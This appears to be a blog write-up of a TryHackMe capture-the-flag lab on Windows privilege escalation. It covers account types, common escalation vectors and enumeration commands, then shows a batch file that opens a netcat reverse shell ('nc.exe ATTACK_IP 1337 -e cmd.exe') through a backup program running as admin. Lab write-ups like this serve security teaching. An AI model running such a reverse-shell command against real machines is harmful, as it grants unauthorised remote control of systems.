THM - Advent of Cyber [Day 13]
Today’s task involves walking through a privilege escalation of a windows machine. We get a rundown of different type of accounts in a Windows environment. The task describes three types of accounts on a Windows Server:
- Domain Admin – this is the highest account type that can manage all other account types. A domain is a central registry that manages all users and computers.
- Service Accounts – These are accounts used by software to access resources. Typically these cannot be signed in by users.
- Domain Users – Typical domain accounts that employees have to do their jobs. These accounts should be made with the Principle of Least Privilege in mind. This states the any user should only be given access to the resources they need to do their jobs and nothing more.
- Local Accounts – These are accounts that cannot be signed in across the domain. They only allow access to the local machine.
Groups can be made for easy management of many user accounts. In enterprise situations this is a good way to organize your users.
Next the task talks about different attack vectors and ways that we can gain access to a more privileged user account. I broke this down into this handy dandy chart.
| Vulnerability | Explanation |
|---|---|
| Stored Credentials | Credentials stored in a file. For instance either by the user on the desktop or by a config of an application |
| Windows Kernel Exploits | A vulnerability in the Windows Kernel (i.e. within the operating system itself) |
| Insecure File/Folder Permissions | Giving a user access to read or write sensitive files they shouldn’t have access to. This breaks the principle of least privilege. |
| Insecure Service Permissions | Similar to the vulnerability above, but with services. This can be seeing what services are running or having the ability to start and stop these services |
| DLL Hijacking | This is like running a malicious dependency of a larger program. We can abuse the dependency when we call the larger program and potentially run a privileged command or shell. |
| Unquoted Service Path | This abuses a naming scheme or a service. If it has a space in it and no quotes, you can make the computer run a malicious program of the same name. |
| Always Install Elevated | This has to do with the way Windows installs programs. If a setting called AlwaysInstallElevated is on, then a malicious MSI installer file can be packaged and installed on the victim machine. |
| Other Software | Various programs on the machine can be vulnerable. |
Sometimes you can chain together these vectors to gain privilege escalation. The task also starts to go through a basic methodology and some commands to enumerate a machine after mentioning these vulnerabilities.
Initial Information Gathering
net users– list users on victim machinesysteminfo | findstr /B /C: "OS Name"/C: "OS Version"– tells us what version of Windows is runningwmic service list– lists services installed on the machine
Exploitation
The task mentions the privilege escalation that we’ll follow. It has to do with a software vulnerability in a backup program. The program runs as admin, and we can set a program to run before or after the backup. Abusing this we can make our own program that calls back to a netcat reverse shell. That program looks like this:
@echo off

C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exeInside the computer, you can open up a PowerShell session and get all the answers to the tasks. However, the victim machine was pretty laggy so I just opened up task manager and found the answer to the one about the backup service running. Scrolling through PowerShell was frustrating. Anyway, the backup program is pretty easy. I just set it to the Documents folder to backup and back it up to the Desktop. Then you can point the backup solution to the file we made above with our nc callback. Then running it as a background job, it will say that it’s going to run in less than a minute. Just make sure that you have your nc listener up and running on Kali beforehand!

After that, you have access to everything and can grab the flag and the schedule and get those last two questions!